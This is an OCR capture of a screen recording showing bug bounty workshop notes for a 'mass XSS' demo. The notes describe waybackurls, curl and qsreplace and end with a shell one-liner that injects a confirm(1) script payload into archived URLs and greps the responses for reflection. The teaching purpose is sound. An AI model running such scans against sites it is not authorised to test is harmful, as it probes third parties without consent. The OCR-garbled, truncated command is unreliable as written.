 Optimizely's bug bounty pro...
[SimpleScreenRecorder]
untitled • - Sublime Text (UN...
Terminal - tojojo@tojojo: ~/b...
14 Dec, 12:29
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1
2 ####################################################
3 # #
4 #this is tailor of bug bounty workshop at amigo #
5 # #
6 ####################################################
7
8
9 Mass xss script demo
10 -----------------------------------------------------
11
12
13 tool required by script
14
15 waybackurls
16 curl
17 qsreplace
18
19
20
21 waybackurls?
22
23 we will use waybackurls for extract endpoinnts
24
25
26 what is curl?
27
28 cURL is a computer software project providing a library and command-line tool for transferring data using various network protocol
29
30
31 what is qsreplace?
32 qsreplace tool devlop by tomnomnom. and it's very simple tool to replace payload.
33
34
35
36 script
37
38 waybackurls abc.com | qsreplace '"><script>confirm(1)</script>' | while read host do ; do curl --silent --path-as
grep -qs "<script>confirm(1)" && echo "$host \033[0;31mVurnable\n";done
39
2 lines, 21 characters selected